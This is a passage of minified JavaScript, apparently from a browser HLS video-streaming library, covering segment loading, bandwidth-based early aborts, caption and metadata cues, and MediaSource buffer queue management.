t.mediaIndex>=s.length-1&&p&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:y,startOfSegment:r,isSyncRequest:S,partIndex:g,forceTimestampOffset:n,getMediaInfoForTime:l}=t,u=s.segments[y],p=typeof g=="number"&&u.parts[g],y={requestId:"segment-loader-"+Math.random(),uri:p&&p.resolvedUri||u.resolvedUri,mediaIndex:y,partIndex:p?g:null,isSyncRequest:S,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:u.timeline,duration:p&&p.duration||u.duration,segment:u,part:p,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:l,independent:t},g=typeof n!="undefined"?n:this.isPendingTimestampOffset_,S=(y.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:u.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:g}),nc(this.sourceUpdater_.audioBuffered()));return typeof S=="number"&&(y.audioAppendStart=S-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(y.gopsToAlignWith=((T,C,L)=>{if(typeof C=="undefined"||C===null||!T.length)return[];var P=Math.ceil((C-L+3)*pa);let O;for(O=0;O<T.length&&!(T[O].pts>P);O++);return T.slice(O)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),y}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:l}=[e][0],n?Zc(r,s):l||e!==t?e<t?s:Zc(r,s):null;var t,s,r,n,l}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=jt.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,l,u=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-l)/u-1);if(!(e<=n)){var l=function(q){let{main:g,currentTime:S,bandwidth:T,duration:C,segmentDuration:L,timeUntilRebuffer:P,currentTimeline:O,syncController:R}=q;q=g.playlists.filter(G=>!jt.isIncompatible(G));let M=q.filter(jt.isEnabled);var q=(M=M.length?M:q.filter(G=>!jt.isDisabled(G))).filter(jt.hasAttribute.bind(null,"BANDWIDTH")).map(G=>{var Q=R.getSyncPoint(G,C,O,S)?1:2;return{playlist:G,rebufferingImpact:jt.estimateSegmentRequestTime(L,T,G)*Q-P}}),W=q.filter(G=>G.rebufferingImpact<=0);return or(W,(G,Q)=>Bl(Q.playlist,G.playlist)),W.length?W[0]:(or(q,(G,Q)=>G.rebufferingImpact-Q.rebufferingImpact),q[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(l){var u=e-n-l.rebufferingImpact;let y=.5;n<=is&&(y=1),!l.playlist||l.playlist.uri===this.playlist_.uri||u<y||(this.bandwidth=l.playlist.attributes.BANDWIDTH*yt.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+lr(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),l=Object.keys(r).sort();if(n.length!==l.length)return!1;for(let p=0;p<n.length;p++){var u=n[p];if(u!==l[p]||s[u]!==r[u])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=Qc(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var l=r[n.stream];l.startTime=Math.min(l.startTime,n.startTime+s),l.endTime=Math.max(l.endTime,n.endTime+s),l.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:l,endTime:u,captions:p}=r[n],y=this.inbandTextTracks_,g=(this.logger_(`adding cues from ${l} -> ${u} for `+n),y),S=this.vhs_.tech_,T=n;if(!g[T]){S.trigger({type:"usage",name:"vhs-608"});let O=T;/^cc708_/.test(T)&&(O="SERVICE"+T.split("_")[1]);var L=S.textTracks().getTrackById(O);if(L)g[T]=L;else{let M=T,q=T,W=!1;L=(S.options_.vhs&&S.options_.vhs.captionServices||{})[O],L&&(M=L.label,q=L.language,W=L.default),g[T]=S.addRemoteTextTrack({kind:"captions",id:O,default:W,label:M,language:q},!1).track}}en(l,u,y[n]);var{inbandTextTracks:C,captionArray:L,timestampOffset:P}={captionArray:p,inbandTextTracks:y,timestampOffset:s};if(L){let O=window.WebKitDataCue||window.VTTCue;L.forEach(R=>{let M=R.stream;R.content?R.content.forEach(q=>{var W=new O(R.startTime+P,R.endTime+P,q.text);W.line=q.line,W.align="left",W.position=q.position,W.positionAlign="line-left",C[M].addCue(W)}):C[M].addCue(new O(R.startTime+P,R.endTime+P,R.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[Qc(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=ya(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),l=this.sourceUpdater_.videoBuffered(),u=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+_s(n).join(", ")),1<l.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+_s(l).join(", ")),n.length?n.start(0):0),p=n.length?n.end(n.length-1):0,y=l.length?l.start(0):0,g=l.length?l.end(l.length-1):0;p-u<=1&&g-y<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${_s(n).join(", ")}, video buffer: ${_s(l).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),p=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+p),this.remove(0,p,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var l=[r];let u=r.byteLength;s&&(l.unshift(s),u+=s.byteLength),n=(p=>{let y=0,g;return p.bytes&&(g=new Uint8Array(p.bytes),p.segments.forEach(S=>{g.set(S,y),y+=S.byteLength})),g})({bytes:u,segments:l})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=Zi({},e,{forceTimestampOffset:!0});Zi(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+lr(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Ty({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:l,level:u,stream:p})=>{this.logger_(lr(e)+` logged from transmuxer stream ${p} as a ${u}: `+l)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let l=r-yt.BACK_BUFFER_LENGTH;return s.length&&(l=Math.max(l,s.start(0))),Math.min(r-n,l)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Ci.ABORTED?void 0:(this.pause(),e.code===Ci.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,l)=>{if(!n.length)return r;if(l)return n.slice();var u=n[0].pts;let p=0;for(p;p<r.length&&!(r[p].pts>=u);p++);return r.slice(0,p).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:l,videoTimingInfo:u,audioTimingInfo:p}){return typeof e!="undefined"?e:l?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?u.start:r):p.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=Cy(e,this.sourceType_))&&(t.severity==="warn"?V.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+lr(e)):(this.logger_("Appended "+lr(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+lr(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,Jc(t))&&Jc(s)&&(en(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function Bi(){}function ip(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Ay=["video","audio"],Vl=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},hr=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),hr("audio",e),hr("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!Vl(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let u=0;u<n.length;u++){var l=n[u];if(l.type==="mediaSource")return null;if(l.type===r)return u}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,hr(i,e))}}},sp=(i,e)=>{var t=e[i+"Buffer"],s=ip(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ai=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,Xt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ai(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(l){r.logger_(`Error with code ${l.code} `+(l.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(l)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ai(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ai(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){V.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){V.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ai(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){V.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=ip(i),r=Rr(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(sp(i,e),Ai(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){V.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=Rr(i);Ai(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},Kt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),hr(i,e)},rp=(i,e)=>t=>{var s=function(r){let n="";for(let p=0;p<r.length;p++){var l=r.start(p),u=r.end(p);n.length&&(n+=`
`),n+=`[${u-l}](${l} -> ${u})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),hr(i,e)};class np extends V.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>hr("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=si("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=rp("video",this),this.onAudioUpdateEnd_=rp("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return 